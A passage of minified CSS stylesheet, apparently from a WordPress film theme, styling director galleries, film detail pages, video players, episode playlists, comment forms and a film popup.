article .post-wrapper .single-director-bottom .gallery-heading{padding-bottom:20%;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title{font-size:48px;text-align:center;padding-top:50px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-title{font-size:24px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .gallery-heading .gallery-sub-title{font-size:14px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery{background-color:#f9f6f1;padding-bottom:80px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images{margin:-15% -5px 0 -5px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item{width:25%;padding:5px;position:relative;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:hover a{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item:before{content:"";position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);padding:5px;background-color:rgba(51, 51, 51, .8);opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a{color:#fff;font-weight:700;opacity:0;position:absolute;left:0;top:50%;width:100%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item a i{display:block;font-size:50px;line-height:40px;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .director-images .image-item{width:50%;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages{margin-top:70px;text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a{border:2px solid #e0e0e0;color:#90c;font-weight:700;padding:10px 30px;margin:0 10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a{padding:8px 20px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link{padding:8px 20px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-bottom .director-gallery .link-to-pages a.hire-link:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video{background-color:#f9f6f1;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list{position:relative;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta{text-align:center;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title{padding-top:25px;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title{padding-top:15px;}}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category{padding-top:5px;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a{color:#757575;font-style:italic;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .video-featured .video-meta .video-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev:hover,.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-prev{left:0;}.haru-single-director .single-content .single-wrapper article .post-wrapper .single-director-video .video-list .owl-nav .owl-next{right:0;}.haru-single-director .single-content .single-wrapper .single-director-comment #comments{padding:3% 20% 6% 20%;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper .single-director-comment #comments{padding:0 0 6% 0;}}.haru-single-director .single-content .single-wrapper .single-director-video{background-color:#f9f6f1;padding:6% 0;margin-bottom:-5%;}.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title{font-size:48px;text-align:center;padding-bottom:6%;}@media screen and (max-width:991px){.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-director .single-content .single-wrapper .single-director-video .my-video-title{font-size:24px;}}body.single-haru_film #haru-main #haru-content-main{background-color:#1e1e1e;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content{padding-bottom:8%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap{padding-right:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-thumbnail-wrap .film-thumbnail{margin-bottom:20px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap{padding-left:30px;}@media screen and (max-width:991px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap{padding-left:15px;}}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title{color:#fff;font-size:34px;margin-top:0;}@media screen and (max-width:767px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-title{font-size:24px;}}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating{border-bottom:1px solid rgba(0, 0, 0, .7);padding-bottom:15px;padding-top:5px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .point i{color:#ffd52e;font-size:18px;margin-right:10px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment{margin-left:15px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .film-views i,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-rating .meta-comment i{color:#90c;margin-right:5px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta{margin-top:20px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul{list-style-type:none;list-style:none;padding-left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li{display:table;padding:2px 0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-label{color:#ababab;font-family:Nunito Sans;width:120px;display:table-cell;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value{color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta ul li .meta-value a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links{margin-top:35px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button{background-image:none;border:2px solid #000;background-color:transparent;color:#fff;font-weight:700;padding:10px 25px;min-width:135px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover{background-color:#90c;border:2px solid #90c;color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button:hover i{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-trailer-button i{margin-right:10px;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 25px;min-width:150px;margin-right:10px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover{border:2px solid #000;background-color:transparent;color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button:hover i,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct:hover i{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .view-film-button i,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-top .film-information-wrap .film-information .film-meta .film-view-links .film-player-direct i{margin-right:10px;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct{padding-top:70px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper{background-color:#000;position:relative;height:0;overflow:hidden;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper.ratio-169{padding-bottom:56.25%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper.ratio-43{padding-bottom:75%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper video{opacity:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper .mejs__mediaelement video{opacity:1;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist{padding-top:30px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes{list-style-type:none;list-style:none;padding:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li{display:inline-block;margin-bottom:3px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a{background-color:#333;color:#ababab;display:block;padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a.active{background-color:#90c;color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content{margin-top:20px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server{list-style-type:none;list-style:none;padding:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li{display:inline-block;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a{color:#90c;border:2px solid rgba(255, 255, 255, .3);background-color:transparent;font-weight:700;padding:5px 20px;margin-right:5px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a:hover{border:2px solid #90c;background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview{padding-top:8%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title{border-bottom:1px solid rgba(0, 0, 0, .7);color:#fff;padding-left:25px;padding-bottom:20px;position:relative;margin-bottom:30px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title:before{content:"/";color:#90c;font-weight:400;position:absolute;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview p{color:#ababab;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor{padding-top:5%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title{border-bottom:1px solid rgba(0, 0, 0, .7);color:#fff;padding-left:25px;padding-bottom:20px;margin-bottom:30px;position:relative;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title:before{content:"/";color:#90c;font-weight:400;position:absolute;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor{text-align:center;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image{position:relative;overflow:hidden;margin:0 20% 20% 20%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image:before{content:"";display:block;/* ratio of 1:1*/padding-top:100%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image img{position:absolute;top:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a{font-family:Nunito Sans;font-weight:600;font-size:14px;color:#ababab;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-category{font-family:Nunito Sans;font-style:italic;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav{position:absolute;top:-60px;right:-15px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next{display:inline-block;font-size:20px;z-index:999;width:35px;height:20px;line-height:15px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev:hover,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next:hover{cursor:pointer;color:#90c;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev{border-right:1px solid #000;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title{border-bottom:1px solid rgba(0, 0, 0, .7);color:#fff;padding-left:25px;padding-bottom:15px;position:relative;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title:before{content:"/";color:#90c;font-weight:400;position:absolute;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name{color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date{color:#000;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a{color:#000;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover{color:#90c;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child{border-left:1px solid rgba(0, 0, 0, .7);}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .text{color:#ababab;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .children{border-left:1px solid rgba(0, 0, 0, .7);}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-form{border-top:1px solid rgba(0, 0, 0, .7);}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper h3,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond h3{color:#fff;font-size:24px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea{background-color:#333;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="text"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="text"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="email"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="email"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea{color:#ababab;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit{border:2px solid rgba(0, 0, 0, .7);text-transform:none;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit:hover,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit:hover{border:2px solid #90c;background-color:#90c;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar{padding-left:6%;}@media screen and (max-width:991px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar{padding-left:15px;}}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar{padding-right:6%;}@media screen and (max-width:991px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar{padding-right:15px;}}.film-popup{padding:5% 20%;}@media screen and (max-width:991px){.film-popup{padding:5% 10%;}}@media screen and (max-width:767px){.film-popup{padding:10% 5%;}}.film-popup .popup-content .popup-header .popup-header-info{clear:both;text-align:center;}.film-popup .popup-content .popup-header .popup-header-info .popup-title{color:#fff;font-family:Nunito Sans;font-size:34px;font-weight:bold;position:relative;}@media screen and (max-width:991px){.film-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:18px;}}@media screen and (max-width:767px){.film-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:14px;padding:0 40px;}}.film-popup .popup-content .popup-header .popup-header-info .popup-film-category{padding-top:5px;padding-bottom:5px;}.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a{color:rgba(255, 255, 255, .5);font-style:italic;text-transform:uppercase;}.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a:hover{color:#90c;}@media screen and (max-width:991px){.film-popup .popup-content .popup-header .popup-header-info .popup-film-category{font-size:13px;}}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper{background-color:#000;position:relative;height:0;overflow:hidden;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper.ratio-169{padding-bottom:56.25%;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper.ratio-43{padding-bottom:75%;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper video{opacity:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper .mejs__mediaelement video{opacity:1;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist{padding-top:30px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes{list-style-type:none;list-style:none;padding:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li{display:inline-block;margin-bottom:3px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a{background-color:#333;color:#ababab;display:block;padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a.active{background-color:#90c;color:#fff;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content{margin-top:20px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server{list-style-type:none;list-style:none;padding:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li{display:inline-block;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a{color:#90c;border:2px solid rgba(255, 255, 255, .3);background-color:transparent;font-weight:700;padding:5px 20px;margin-right:5px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a:hover{border:2px solid 